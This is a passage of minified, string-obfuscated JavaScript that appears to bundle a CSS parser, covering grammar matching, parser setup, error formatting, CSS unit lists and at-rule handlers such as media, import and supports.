zN(0x69a):return{'type':C[zN(0x6dc)],'name':C[zN(0x986)][zN(0x1f7)](),'syntax':C};case zN(0xaf2):return{'type':C[zN(0x6dc)],'name':'@'+C[zN(0x986)][zN(0x1f7)](),'syntax':C};case zN(0xce6):return{'type':C[zN(0x6dc)],'name':C[zN(0x986)][zN(0x1f7)]()+'(','syntax':C};case zN(0xcc9):return 0x3===C[zN(0x621)][zN(0x9aa)]?{'type':zN(0x9d6),'value':C[zN(0x621)][zN(0xd7f)](0x1),'syntax':C}:{'type':C[zN(0x6dc)],'value':C[zN(0x621)][zN(0x751)](0x1,C[zN(0x621)][zN(0x9aa)]-0x2)[zN(0x5b8)](/\\'/g,'\x27'),'syntax':C};case zN(0x9d6):return{'type':C[zN(0x6dc)],'value':C[zN(0x621)],'syntax':C};case zN(0x7f8):return{'type':C[zN(0x6dc)],'syntax':C};default:throw new Error(zN(0x877),C[zN(0x6dc)]);}}function v(C,X){const zJ=zr;return zJ(0x8c0)==typeof C&&(C=(0x0,N['q'])(C)),{'type':zJ(0xa8c),'match':b(C),'syntax':X||null,'source':C};}},0x16e6:(q,w,z)=>{'use strict';const zM=a2G;z['d'](w,{'wg':()=>L});var N=z(0x2613),R=z(0xb59);const {hasOwnProperty:J}=Object[zM(0x9a3)],M=0x0,I=0x1,k=0x2,Y=0x3,O=zM(0x51c),D=zM(0x7a6),E=zM(0x46d),A=0x3a98;let Z=0x0;function v(B,V){const zf=zM;if(B[zf(0x9aa)]!==V[zf(0x9aa)])return!0x1;for(let F=0x0;F<B[zf(0x9aa)];F++){const Q=V[zf(0x5bb)](F);let K=B[zf(0x5bb)](F);if(K>=0x41&&K<=0x5a&&(K|=0x20),K!==Q)return!0x1;}return!0x0;}function C(B){const zI=zM;return null===B||B[zI(0x6dc)]===R['A9']||B[zI(0x6dc)]===R['zt']||B[zI(0x6dc)]===R['AJ']||B[zI(0x6dc)]===R['hk']||B[zI(0x6dc)]===R['X6']||function(V){const zu=zI;return V[zu(0x6dc)]===R['_i']&&'?'!==V[zu(0x621)];}(B);}function X(B){const zk=zM;return null===B||B[zk(0x6dc)]===R['no']||B[zk(0x6dc)]===R['Oh']||B[zk(0x6dc)]===R['Q0']||B[zk(0x6dc)]===R['_i']&&'/'===B[zk(0x621)];}function L(B,V,F){const zD=zM,Q=function(j,H0,H1){const zO=a2G;function H2(){const zY=a2G;do{Ht++,Hn=Ht<j[zY(0x9aa)]?j[Ht]:null;}while(null!==Hn&&(Hn[zY(0x6dc)]===R['M$']||Hn[zY(0x6dc)]===R['Mw']));}function H3(Hw){const zd=a2G,Hl=Ht+Hw;return Hl<j[zd(0x9aa)]?j[Hl]:null;}function H4(Hw,Hl){return{'nextState':Hw,'matchStack':Hq,'syntaxStack':H9,'thenStack':HH,'tokenIndex':Ht,'prev':Hl};}function H5(Hw){HH={'nextState':Hw,'matchStack':Hq,'syntaxStack':H9,'prev':HH};}function H6(Hw){HG=H4(Hw,HG);}function H7(){const zm=a2G;Hq={'type':I,'syntax':H0[zm(0x72b)],'token':Hn,'prev':Hq},H2(),HP=null,Ht>Hr&&(Hr=Ht);}function H8(){const zp=a2G;Hq=Hq[zp(0x6dc)]===k?Hq[zp(0x977)]:{'type':Y,'syntax':H9[zp(0x72b)],'token':Hq[zp(0x3f8)],'prev':Hq},H9=H9[zp(0x977)];}let H9=null,HH=null,HG=null,HP=null,HT=0x0,Hi=null,Hn=null,Ht=-0x1,Hr=0x0,Hq={'type':M,'syntax':null,'token':null,'prev':null};for(H2();null===Hi&&++HT<A;)switch(H0[zO(0x6dc)]){case zO(0x51c):if(null===HH){if(null!==Hn&&(Ht!==j[zO(0x9aa)]-0x1||'\x5c0'!==Hn[zO(0x621)]&&'\x5c9'!==Hn[zO(0x621)])){H0=N['$n'];break;}Hi=O;break;}if((H0=HH[zO(0x5dc)])===N['mX']){if(HH[zO(0x509)]===Hq){H0=N['$n'];break;}H0=N['E_'];}for(;HH[zO(0xfd0)]!==H9;)H8();HH=HH[zO(0x977)];break;case zO(0x7a6):if(null!==HP&&!0x1!==HP)(null===HG||Ht>HG[zO(0x1059)])&&(HG=HP,HP=!0x1);else{if(null===HG){Hi=D;break;}}H0=HG[zO(0x5dc)],HH=HG[zO(0x889)],H9=HG[zO(0xfd0)],Hq=HG[zO(0x509)],Ht=HG[zO(0x1059)],Hn=Ht<j[zO(0x9aa)]?j[Ht]:null,HG=HG[zO(0x977)];break;case zO(0xa8c):H0=H0[zO(0xc8d)];break;case'If':H0[zO(0x82d)]!==N['$n']&&H6(H0[zO(0x82d)]),H0[zO(0x796)]!==N['E_']&&H5(H0[zO(0x796)]),H0=H0[zO(0xc8d)];break;case zO(0x2bd):H0={'type':zO(0x94a),'syntax':H0,'index':0x0,'mask':0x0};break;case zO(0x94a):{const Hc=H0[zO(0x72b)][zO(0x62e)];if(H0[zO(0x8a3)]===Hc[zO(0x9aa)]){if(0x0===H0[zO(0x893)]||H0[zO(0x72b)][zO(0x799)]){H0=N['$n'];break;}H0=N['E_'];break;}if(H0[zO(0x893)]===(0x1<<Hc[zO(0x9aa)])-0x1){H0=N['E_'];break;}for(;H0[zO(0x8a3)]<Hc[zO(0x9aa)];H0[zO(0x8a3)]++){const Ho=0x1<<H0[zO(0x8a3)];if(!(H0[zO(0x893)]&Ho)){H6(H0),H5({'type':zO(0xafa),'syntax':H0[zO(0x72b)],'mask':H0[zO(0x893)]|Ho}),H0=Hc[H0[zO(0x8a3)]++];break;}}break;}case zO(0xafa):H0={'type':zO(0x94a),'syntax':H0[zO(0x72b)],'index':0x0,'mask':H0[zO(0x893)]};break;case zO(0x362):if(null!==Hn){let HN=Hn[zO(0x621)][zO(0x1f7)]();if(-0x1!==HN[zO(0xa54)]('\x5c')&&(HN=HN[zO(0x5b8)](/\\[09].*$/,'')),J[zO(0x6aa)](H0[zO(0xe57)],HN)){H0=H0[zO(0xe57)][HN];break;}}H0=N['$n'];break;case zO(0x211):{const HR=null!==H9?H9[zO(0x2be)]:null,HJ=Ht+Math[zO(0x4a7)](H0['fn'](Hn,H3,HR));if(!isNaN(HJ)&&HJ>Ht){for(;Ht<HJ;)H7();H0=N['E_'];}else H0=N['$n'];break;}case zO(0x8be):case zO(0x5ff):{const HM=zO(0x8be)===H0[zO(0x6dc)]?zO(0x8cd):zO(0x310),Hf=J[zO(0x6aa)](H1,HM)?H1[HM][H0[zO(0x986)]]:null;if(!Hf||!Hf[zO(0xc8d)])throw new Error(zO(0x82b)+(zO(0x8be)===H0[zO(0x6dc)]?'<'+H0[zO(0x986)]+'>':'<\x27'+H0[zO(0x986)]+'\x27>'));if(!0x1!==HP&&null!==Hn&&zO(0x8be)===H0[zO(0x6dc)]&&(zO(0x662)===H0[zO(0x986)]&&Hn[zO(0x6dc)]===R['Vy']||zO(0x9aa)===H0[zO(0x986)]&&'0'===Hn[zO(0x621)])){null===HP&&(HP=H4(H0,HG)),H0=N['$n'];break;}H9={'syntax':H0[zO(0x72b)],'opts':H0[zO(0x72b)][zO(0x2be)]||null!==H9&&H9[zO(0x2be)]||null,'prev':H9},Hq={'type':k,'syntax':H0[zO(0x72b)],'token':Hq[zO(0x3f8)],'prev':Hq},H0=Hf[zO(0x57a)]||Hf[zO(0xc8d)];break;}case zO(0x69a):{const HI=H0[zO(0x986)];if(null!==Hn){let Hu=Hn[zO(0x621)];if(-0x1!==Hu[zO(0xa54)]('\x5c')&&(Hu=Hu[zO(0x5b8)](/\\[09].*$/,'')),v(Hu,HI)){H7(),H0=N['E_'];break;}}H0=N['$n'];break;}case zO(0xaf2):case zO(0xce6):if(null!==Hn&&v(Hn[zO(0x621)],H0[zO(0x986)])){H7(),H0=N['E_'];break;}H0=N['$n'];break;case zO(0x9d6):if(null!==Hn&&Hn[zO(0x621)]===H0[zO(0x621)]){H7(),H0=N['E_'];break;}H0=N['$n'];break;case zO(0x7f8):null!==Hn&&Hn[zO(0x6dc)]===R['A9']?C(Hq[zO(0x3f8)])?H0=N['$n']:(H7(),H0=X(Hn)?N['$n']:N['E_']):H0=C(Hq[zO(0x3f8)])||X(Hn)?N['E_']:N['$n'];break;case zO(0xcc9):let Hw='',Hl=Ht;for(;Hl<j[zO(0x9aa)]&&Hw[zO(0x9aa)]<H0[zO(0x621)][zO(0x9aa)];Hl++)Hw+=j[Hl][zO(0x621)];if(v(Hw,H0[zO(0x621)])){for(;Ht<Hl;)H7();H0=N['E_'];}else H0=N['$n'];break;default:throw new Error(zO(0xd45)+H0[zO(0x6dc)]);}switch(Z+=HT,Hi){case null:console[zO(0xea2)](zO(0x8f2)+A+zO(0xfce)),Hi=E,Hq=null;break;case O:for(;null!==H9;)H8();break;default:Hq=null;}return{'tokens':j,'reason':Hi,'iterations':HT,'match':Hq,'longestMatch':Hr};}(B,V,F||{});if(null===Q[zD(0xc8d)])return Q;let K=Q[zD(0xc8d)],W=Q[zD(0xc8d)]={'syntax':V[zD(0x72b)]||null,'match':[]};const S=[W];for(K=function(x){const zs=zD;let U=null,j=null,H0=x;for(;null!==H0;)j=H0[zs(0x977)],H0[zs(0x977)]=U,U=H0,H0=j;return U;}(K)[zD(0x977)];null!==K;){switch(K[zD(0x6dc)]){case k:W[zD(0xc8d)][zD(0x99d)](W={'syntax':K[zD(0x72b)],'match':[]}),S[zD(0x99d)](W);break;case Y:S[zD(0xb7e)](),W=S[S[zD(0x9aa)]-0x1];break;default:W[zD(0xc8d)][zD(0x99d)]({'syntax':K[zD(0x72b)]||null,'token':K[zD(0x3f8)][zD(0x621)],'node':K[zD(0x3f8)][zD(0x5ad)]});}K=K[zD(0x977)];}return Q;}},0x2507:(q,w,l)=>{'use strict';l['d'](w,{'A':()=>N});var z=l(0x11ac);const c={'decorator'(R){const J=[];let M=null;return{...R,'node'(f){const zE=a2G,I=M;M=f,R[zE(0x5ad)][zE(0x6aa)](this,f),M=I;},'emit'(f,I,u){const ze=a2G;J[ze(0x99d)]({'type':I,'value':f,'node':u?null:M});},'result':()=>J};}};function N(R,J){const zA=a2G;return zA(0x8c0)==typeof R?function(M){const zZ=zA,f=[];return(0x0,z['qw'])(M,(I,u,k)=>f[zZ(0x99d)]({'type':I,'value':M[zZ(0xfe1)](u,k),'node':null})),f;}(R):J[zA(0xa4f)](R,c);}},0x193f:(q,w,l)=>{'use strict';l['d'](w,{'V':()=>R});var z=l(0x1aa);function c(J){const zb=a2G;return zb(0x5ad)in J?J[zb(0x5ad)]:c(J[zb(0xc8d)][0x0]);}function N(J){const zv=a2G;return zv(0x5ad)in J?J[zv(0x5ad)]:N(J[zv(0xc8d)][J[zv(0xc8d)][zv(0x9aa)]-0x1]);}function R(J,M,f,I,u){const zC=a2G,k=[];return null!==f[zC(0x3ce)]&&function Y(d){const zX=zC;if(null!==d[zX(0x72b)]&&d[zX(0x72b)][zX(0x6dc)]===I&&d[zX(0x72b)][zX(0x986)]===u){const m=c(d),p=N(d);J[zX(0x72b)][zX(0xacb)](M,function(O,D,E){const zL=zX;if(O===m){const A=new z['B']();do{if(A[zL(0x47d)](D[zL(0xd62)]),D[zL(0xd62)]===p)break;D=D[zL(0x8af)];}while(null!==D);k[zL(0x99d)]({'parent':E,'nodes':A});}});}Array[zX(0x215)](d[zX(0xc8d)])&&d[zX(0xc8d)][zX(0x92c)](Y);}(f[zC(0x3ce)]),k;}},0x2342:(q,w,z)=>{'use strict';const zB=a2G;z['d'](w,{'y':()=>Y});var N=z(0x1aa);const {hasOwnProperty:R}=Object[zB(0x9a3)];function J(d){const zV=zB;return zV(0xe7d)==typeof d&&isFinite(d)&&Math[zV(0x4a7)](d)===d&&d>=0x0;}function M(d){const zy=zB;return Boolean(d)&&J(d[zy(0x90a)])&&J(d[zy(0x2e8)])&&J(d[zy(0x290)]);}function f(d,m){return function(p,O){const zF=a2G;if(!p||p[zF(0xde0)]!==Object)return O(p,zF(0x819));for(let D in p){let E=!0x0;if(!0x1!==R[zF(0x6aa)](p,D)){if(zF(0x6dc)===D)p[zF(0x6dc)]!==d&&O(p,zF(0xba5)+p[zF(0x6dc)]+zF(0x6cf)+d+'`');else{if(zF(0x549)===D){if(null===p[zF(0x549)])continue;if(p[zF(0x549)]&&p[zF(0x549)][zF(0xde0)]===Object){if(zF(0x8c0)!=typeof p[zF(0x549)][zF(0xa13)])D+=zF(0xc80);else{if(M(p[zF(0x549)][zF(0x376)])){if(M(p[zF(0x549)][zF(0xf72)]))continue;D+=zF(0xacc);}else D+=zF(0xf3f);}}E=!0x1;}else{if(m[zF(0xdb1)](D)){E=!0x1;for(let A=0x0;!E&&A<m[D][zF(0x9aa)];A++){const Z=m[D][A];switch(Z){case String:E=zF(0x8c0)==typeof p[D];break;case Boolean:E=zF(0x7cf)==typeof p[D];break;case null:E=null===p[D];break;default:zF(0x8c0)==typeof Z?E=p[D]&&p[D][zF(0x6dc)]===Z:Array[zF(0x215)](Z)&&(E=p[D]instanceof N['B']);}}}else O(p,zF(0xdcd)+D+zF(0x756)+d+zF(0xefc));}}E||O(p,zF(0xec1)+d+'.'+D+'`');}}for(const b in m)R[zF(0x6aa)](m,b)&&!0x1===R[zF(0x6aa)](p,b)&&O(p,zF(0x7b9)+d+'.'+b+zF(0x391));};}function I(d,m){const zQ=zB,p=[];for(let O=0x0;O<d[zQ(0x9aa)];O++){const D=d[O];if(D===String||D===Boolean)p[zQ(0x99d)](D[zQ(0x986)][zQ(0x1f7)]());else{if(null===D)p[zQ(0x99d)](zQ(0x3ae));else{if(zQ(0x8c0)==typeof D)p[zQ(0x99d)](D);else{if(!Array[zQ(0x215)](D))throw new Error(zQ(0x800)+D+zQ(0xc36)+m+zQ(0x8e9));p[zQ(0x99d)](zQ(0xf7a)+(I(D,m)||zQ(0x28e))+'>');}}}}return p[zQ(0x8a8)](zQ(0x89f));}function k(d,m){const za=zB,p=m[za(0xf2c)],O={'type':String,'loc':!0x0},D={'type':'\x22'+d+'\x22'};for(const E in p){if(!0x1===R[za(0x6aa)](p,E))continue;const A=O[E]=Array[za(0x215)](p[E])?p[E][za(0xfe1)]():[p[E]];D[E]=I(A,d+'.'+E);}return{'docs':D,'check':f(d,O)};}function Y(d){const zK=zB,m={};if(d[zK(0x5ad)]){for(const p in d[zK(0x5ad)])if(R[zK(0x6aa)](d[zK(0x5ad)],p)){const O=d[zK(0x5ad)][p];if(!O[zK(0xf2c)])throw new Error(zK(0xcbb)+p+zK(0xf10));m[p]=k(p,O);}}return m;}},0x11e:(q,w,l)=>{'use strict';function z(M){const zh=a2G;function f(u){const zW=a2G;return null!==u&&(zW(0x8be)===u[zW(0x6dc)]||zW(0x5ff)===u[zW(0x6dc)]||zW(0x69a)===u[zW(0x6dc)]);}let I=null;return null!==this[zh(0x3ce)]&&function u(k){const zS=zh;if(Array[zS(0x215)](k[zS(0xc8d)])){for(let Y=0x0;Y<k[zS(0xc8d)][zS(0x9aa)];Y++)if(u(k[zS(0xc8d)][Y]))return f(k[zS(0x72b)])&&I[zS(0x4a9)](k[zS(0x72b)]),!0x0;}else{if(k[zS(0x5ad)]===M)return I=f(k[zS(0x72b)])?[k[zS(0x72b)]]:[],!0x0;}return!0x1;}(this[zh(0x3ce)]),I;}function c(M,f){const zx=a2G;return J(this,M,I=>zx(0x8be)===I[zx(0x6dc)]&&I[zx(0x986)]===f);}function N(M,f){const zg=a2G;return J(this,M,I=>zg(0x5ff)===I[zg(0x6dc)]&&I[zg(0x986)]===f);}function R(M){const zU=a2G;return J(this,M,f=>zU(0x69a)===f[zU(0x6dc)]);}function J(M,f,I){const zj=a2G,u=z[zj(0x6aa)](M,f);return null!==u&&u[zj(0x5fa)](I);}l['r'](w),l['d'](w,{'getTrace':()=>z,'isKeyword':()=>R,'isProperty':()=>N,'isType':()=>c});},0xec0:(q,w,z)=>{'use strict';const c0=a2G;z['r'](w),z['d'](w,{'angle':()=>R,'decibel':()=>k,'flex':()=>I,'frequency':()=>M,'length':()=>N,'resolution':()=>f,'semitones':()=>Y,'time':()=>J});const N=['cm','mm','q','in','pt','pc','px','em',c0(0xa21),'ex',c0(0xcdb),c0(0x586),c0(0x481),'ch',c0(0xa8d),'ic',c0(0x694),'lh',c0(0xaab),'vw',c0(0x1c4),c0(0xdc8),c0(0x6f3),'vh',c0(0xdbd),c0(0x6e1),c0(0xa33),'vi',c0(0x3a4),c0(0xdfb),c0(0x50f),'vb',c0(0x555),c0(0x2de),c0(0x417),c0(0xa83),c0(0xbdf),c0(0x317),c0(0x533),c0(0xbf3),c0(0x668),c0(0x357),c0(0xbb9),c0(0x8e7),c0(0x560),c0(0x2ae),c0(0xbba),c0(0xd2a),c0(0xd8c)],R=[c0(0xb6e),c0(0x5cc),c0(0x506),c0(0x3ff)],J=['s','ms'],M=['hz',c0(0xfb9)],f=[c0(0xf29),c0(0x816),c0(0x670),'x'],I=['fr'],k=['db'],Y=['st'];},0x23a3:(q,w,z)=>{'use strict';const c1=a2G;z['d'](w,{'u':()=>f});var c=z(0x192b);const N=0x64,R=0x3c,J=c1(0x8d9);function M({source:I,line:k,column:Y,baseLine:O,baseColumn:D},E){const c3=c1;function A(L,B){const c2=a2G;return Z[c2(0xfe1)](L,B)[c2(0xe57)]((V,y)=>String(L+y+0x1)[c2(0x546)](C)+'\x20|'+V)[c2(0x8a8)]('\x0a');}const Z=('\x0a'[c3(0x790)](Math[c3(0x6a0)](O-0x1,0x0))+'\x20'[c3(0x790)](Math[c3(0x6a0)](D-0x1,0x0))+I)[c3(0xa6b)](/\r\n?|\n|\f/),b=Math[c3(0x6a0)](0x1,k-E)-0x1,v=Math[c3(0x2d0)](k+E,Z[c3(0x9aa)]+0x1),C=Math[c3(0x6a0)](0x4,String(v)[c3(0x9aa)])+0x1;let X=0x0;(Y+=(J[c3(0x9aa)]-0x1)*(Z[k-0x1][c3(0x751)](0x0,Y-0x1)[c3(0xc8d)](/\t/g)||[])[c3(0x9aa)])>N&&(X=Y-R+0x3,Y=R-0x2);for(let L=b;L<=v;L++)L>=0x0&&L<Z[c3(0x9aa)]&&(Z[L]=Z[L][c3(0x5b8)](/\t/g,J),Z[L]=(X>0x0&&Z[L][c3(0x9aa)]>X?'…':'')+Z[L][c3(0x751)](X,N-0x2)+(Z[L][c3(0x9aa)]>X+N-0x1?'…':''));return[A(b,k),new Array(Y+C+0x2)[c3(0x8a8)]('-')+'^',A(k,v)][c3(0x86d)](Boolean)[c3(0x8a8)]('\x0a')[c3(0x5b8)](/^(\s+\d+\s+\|\n)+/,'')[c3(0x5b8)](/\n(\s+\d+\s+\|)+$/,'');}function f(I,u,k,Y,d,m=0x1,p=0x1){const c4=c1;return Object[c4(0xcf3)]((0x0,c['a'])(c4(0x614),I),{'source':u,'offset':k,'line':Y,'column':d,'sourceFragment':O=>M({'source':u,'line':Y,'column':d,'baseLine':m,'baseColumn':p},isNaN(O)?0x0:O),get 'formattedMessage'(){const c5=c4;return c5(0x22d)+I+'\x0a'+M({'source':u,'line':Y,'column':d,'baseLine':m,'baseColumn':p},0x2);}});}},0x1766:(q,w,z)=>{'use strict';z['d'](w,{'C':()=>Z});var N=z(0x1aa),R=z(0x23a3),J=z(0x11ac),M=z(0x245f);const f=()=>{},I=0x21,k=0x23,Y=0x3b,O=0x7b,D=0x0;function E(b){return function(){return this[b]();};}function A(b){const c6=a2G,v=Object[c6(0xedc)](null);for(const C of Object[c6(0xfc7)](b)){const X=b[C],L=X[c6(0xc64)]||X;L&&(v[C]=L);}return v;}function Z(v){const c7=a2G;let C='',X=c7(0xb79),L=!0x1,B=f,V=!0x1;const F=new J['A1'](),Q=Object[c7(0xcf3)](new J['eV'](),function(K){const c8=c7,W={'context':Object[c8(0xedc)](null),'features':Object[c8(0xcf3)](Object[c8(0xedc)](null),K[c8(0x6df)]),'scope':Object[c8(0xcf3)](Object[c8(0xedc)](null),K[c8(0x2bb)]),'atrule':A(K[c8(0x2b2)]),'pseudo':A(K[c8(0x765)]),'node':A(K[c8(0x5ad)])};for(const [S,x]of Object[c8(0x933)](K[c8(0x3c6)]))switch(typeof x){case c8(0x213):W[c8(0x4f8)][S]=x;break;case c8(0x8c0):W[c8(0x4f8)][S]=E(x);}return{'config':W,...W,...W[c8(0x5ad)]};}(v||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':M['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':K=>K===O?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':K=>K===O||K===Y?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':K=>K===I||K===Y?0x1:0x0,'consumeUntilSemicolonIncluded':K=>K===Y?0x2:0x0,'createList':()=>new N['B'](),'createSingleNodeList':K=>new N['B']()[c7(0x47d)](K),'getFirstListNode':K=>K&&K[c7(0x678)],'getLastListNode':K=>K&&K[c7(0x4ed)],'parseWithFallback'(K,W){const c9=c7,S=this[c9(0x1059)];try{return K[c9(0x6aa)](this);}catch(x){if(V)throw x;this[c9(0x23d)](S-this[c9(0x1059)]);const U=W[c9(0x6aa)](this);return V=!0x0,B(x,U),V=!0x1,U;}},'lookupNonWSType'(K){const cH=c7;let W;do{if(W=this[cH(0xd84)](K++),W!==J['M$']&&W!==J['Mw'])return W;}while(W!==D);return D;},'charCodeAt':K=>K>=0x0&&K<C[c7(0x9aa)]?C[c7(0x5bb)](K):0x0,'substring':(K,W)=>C[c7(0xa34)](K,W),'substrToCursor'(K){const cG=c7;return this[cG(0xa13)][cG(0xa34)](K,this[cG(0x723)]);},'cmpChar':(K,W)=>(0x0,J['Nb'])(C,K,W),'cmpStr':(K,W,S)=>(0x0,J['$C'])(C,K,W,S),'consume'(K){const cP=c7,W=this[cP(0x723)];return this[cP(0xb91)](K),this[cP(0xd75)](W);},'consumeFunctionName'(){const cT=c7,K=C[cT(0xa34)](this[cT(0x723)],this[cT(0x85e)]-0x1);return this[cT(0xb91)](J['zt']),K;},'consumeNumber'(K){const ci=c7,W=C[ci(0xa34)](this[ci(0x723)],(0x0,J['yQ'])(C,this[ci(0x723)]));return this[ci(0xb91)](K),W;},'eat'(K){const cn=c7;if(this[cn(0x406)]!==K){const W=J['uX'][K][cn(0xfe1)](0x0,-0x6)[cn(0x5b8)](/-/g,'\x20')[cn(0x5b8)](/^./,U=>U[cn(0x1f2)]());let S=(/[[\](){}]/[cn(0x30c)](W)?'\x22'+W+'\x22':W)+cn(0xfeb),x=this[cn(0x723)];switch(K){case J['Vy']:this[cn(0x406)]===J['zt']||this[cn(0x406)]===J['s0']?(x=this[cn(0x85e)]-0x1,S=cn(0xce8)):S=cn(0x92e);break;case J['Vw']:this[cn(0x5e4)](k)&&(this[cn(0x8af)](),x++,S=cn(0x6f2));break;case J['Ne']:this[cn(0x406)]===J['wN']&&(x=this[cn(0x85e)],S=cn(0xfbf));}this[cn(0x857)](S,x);}this[cn(0x8af)]();},'eatIdent'(K){const ct=c7;this[ct(0x406)]===J['Vy']&&!0x1!==this[ct(0x1003)](0x0,K)||this[ct(0x857)](ct(0x334)+K+ct(0xbc2)),this[ct(0x8af)]();},'eatDelim'(K){const cr=c7;this[cr(0x5e4)](K)||this[cr(0x857)](cr(0xa03)+String[cr(0x706)](K)+cr(0xbc2)),this[cr(0x8af)]();},'getLocation':(K,W)=>L?F[c7(0x368)](K,W,X):null,'getLocationFromList'(K){const cq=c7;if(L){const W=this[cq(0xfac)](K),S=this[cq(0x7ba)](K);return F[cq(0x368)](null!==W?W[cq(0x549)][cq(0x376)][cq(0x90a)]-F[cq(0x62d)]:this[cq(0x723)],null!==S?S[cq(0x549)][cq(0xf72)][cq(0x90a)]-F[cq(0x62d)]:this[cq(0x723)],X);}return null;},'error'(K,W){const cw=c7,S=void 0x0!==W&&W<C[cw(0x9aa)]?F[cw(0xd04)](W):this[cw(0x1d2)]?F[cw(0xd04)]((0x0,J['Z4'])(C,C[cw(0x9aa)]-0x1)):F[cw(0xd04)](this[cw(0x723)]);throw new R['u'](K||cw(0x457),C,S[cw(0x90a)],S[cw(0x2e8)],S[cw(0x290)],F[cw(0xeab)],F[cw(0xf51)]);}});return Object[c7(0xcf3)](function(K,W){const cl=c7;C=K,W=W||{},Q[cl(0x234)](C,J['qw']),F[cl(0x234)](C,W[cl(0x90a)],W[cl(0x2e8)],W[cl(0x290)]),X=W[cl(0xb95)]||cl(0xb79),L=Boolean(W[cl(0xc9d)]),B=cl(0x213)==typeof W[cl(0x232)]?W[cl(0x232)]:f,V=!0x1,Q[cl(0x66f)]=!(cl(0x66f)in W)||Boolean(W[cl(0x66f)]),Q[cl(0x3db)]=!(cl(0x3db)in W)||Boolean(W[cl(0x3db)]),Q[cl(0xd65)]=!(cl(0xd65)in W)||Boolean(W[cl(0xd65)]),Q[cl(0xe4a)]=cl(0xe4a)in W&&Boolean(W[cl(0xe4a)]);const {context:S=cl(0xb92),onComment:x}=W;if(S in Q[cl(0x4f8)]==0x0)throw new Error(cl(0xae1)+S+'`');cl(0x213)==typeof x&&Q[cl(0x32c)]((j,H0,H1)=>{const cz=cl;if(j===J['Mw']){const H2=Q[cz(0xd04)](H0,H1),H3=(0x0,J['$C'])(C,H1-0x2,H1,'*/')?C[cz(0xfe1)](H0+0x2,H1-0x2):C[cz(0xfe1)](H0+0x2,H1);x(H3,H2);}});const U=Q[cl(0x4f8)][S][cl(0x6aa)](Q,W);return Q[cl(0x1d2)]||Q[cl(0x857)](),U;},{'SyntaxError':R['u'],'config':Q[c7(0x750)]});}},0x245f:(i,q,w)=>{'use strict';w['d'](q,{'s':()=>z});var l=w(0x11ac);function z(c){const cc=a2G,N=this[cc(0x258)]();let R=!0x1;const J={'recognizer':c};for(;!this[cc(0x1d2)];){switch(this[cc(0x406)]){case l['Mw']:this[cc(0x8af)]();continue;case l['M$']:R=!0x0,this[cc(0x8af)]();continue;}let M=c[cc(0xdd3)][cc(0x6aa)](this,J);if(void 0x0===M)break;R&&(c[cc(0xda6)]&&c[cc(0xda6)][cc(0x6aa)](this,M,N,J),R=!0x1),N[cc(0x99d)](M);}return R&&c[cc(0xda6)]&&c[cc(0xda6)][cc(0x6aa)](this,null,N,J),N;}},0x1db5:(q,w,l)=>{'use strict';const co=a2G;l['d'](w,{'A':()=>N});var z=l(0x11ac);const c=new Set([co(0x105b),co(0x57d),co(0xc15),'or']),N={'parse':{'prelude'(){const cN=co,R=this[cN(0x258)]();if(this[cN(0x406)]===z['Vy']){const J=this[cN(0xa34)](this[cN(0x723)],this[cN(0x85e)]);c[cN(0x5dd)](J[cN(0x1f7)]())||R[cN(0x99d)](this[cN(0x608)]());}return R[cN(0x99d)](this[cN(0x8d1)](cN(0x31a))),R;},'block'(R=!0x1){const cR=co;return this[cR(0xcf2)](R);}}};},0x113f:(i,q,w)=>{'use strict';w['d'](q,{'A':()=>l});const l={'parse':{'prelude':null,'block'(){const cJ=a2G;return this[cJ(0xcf2)](!0x0);}}};},0x1109:(q,w,l)=>{'use strict';l['d'](w,{'A':()=>R});var z=l(0x11ac);function c(J,M){const cM=a2G;return this[cM(0x3b3)](()=>{const cf=cM;try{return J[cf(0x6aa)](this);}finally{this[cf(0xf62)](),this[cf(0x95d)](0x0)!==z['no']&&this[cf(0x857)]();}},M||(()=>this[cM(0xab8)](null,!0x0)));}const N={'layer'(){const cI=a2G;this[cI(0xf62)]();const J=this[cI(0x258)](),M=c[cI(0x6aa)](this,this[cI(0xfa7)]);return cI(0xab8)===M[cI(0x6dc)]&&''===M[cI(0x621)]||J[cI(0x99d)](M),J;},'supports'(){const cu=a2G;this[cu(0xf62)]();const J=this[cu(0x258)](),M=c[cu(0x6aa)](this,this[cu(0xa66)],()=>c[cu(0x6aa)](this,()=>this[cu(0x8d1)](cu(0xc29))));return cu(0xab8)===M[cu(0x6dc)]&&''===M[cu(0x621)]||J[cu(0x99d)](M),J;}},R={'parse':{'prelude'(){const ck=a2G,J=this[ck(0x258)]();switch(this[ck(0x406)]){case z['Qf']:J[ck(0x99d)](this[ck(0xcc9)]());break;case z['s0']:case z['zt']:J[ck(0x99d)](this[ck(0x3b8)]());break;default:this[ck(0x857)](ck(0xeb3));}return this[ck(0xf62)](),this[ck(0x406)]===z['Vy']&&this[ck(0x71a)](this[ck(0x723)],this[ck(0x85e)],ck(0x54b))?J[ck(0x99d)](this[ck(0x608)]()):this[ck(0x406)]===z['zt']&&this[ck(0x71a)](this[ck(0x723)],this[ck(0x85e)],ck(0x691))&&J[ck(0x99d)](this[ck(0xce6)](null,N)),this[ck(0xf62)](),this[ck(0x406)]===z['zt']&&this[ck(0x71a)](this[ck(0x723)],this[ck(0x85e)],ck(0xff0))&&J[ck(0x99d)](this[ck(0xce6)](null,N)),this[ck(0x95d)](0x0)!==z['Vy']&&this[ck(0x95d)](0x0)!==z['AJ']||J[ck(0x99d)](this[ck(0x304)]()),J;},'block':null}};},0x25fe:(q,w,z)=>{'use strict';z['d'](w,{'A':()=>D});var N=z(0x1db5),R=z(0x113f),J=z(0x1109),M=z(0x131f),f=z(0x932),I=z(0xd86),k=z(0x1963),Y=z(0x13ae),m=z(0x25cc),O=z(0x1450);const D={'container':N['A'],'font-face':R['A'],'import':J['A'],'layer':M['A'],'media':f['A'],'nest':I['A'],'page':k['A'],'scope':Y['A'],'starting-style':m['A'],'supports':O['A']};},0x131f:(i,q,w)=>{'use strict';w['d'](q,{'A':()=>l});const l={'parse':{'prelude'(){const cY=a2G;return this[cY(0xe16)](this[cY(0x6ef)]());},'block'(){const cd=a2G;return this[cd(0xcf2)](!0x1);}}};},0x932:(i,q,w)=>{'use strict';w['d'](q,{'A':()=>l});const l={'parse':{'prelude'(){const cm=a2G;return this[cm(0xe16)](this[cm(0x304)]());},'block'(z=!0x1){const cp=a2G;return 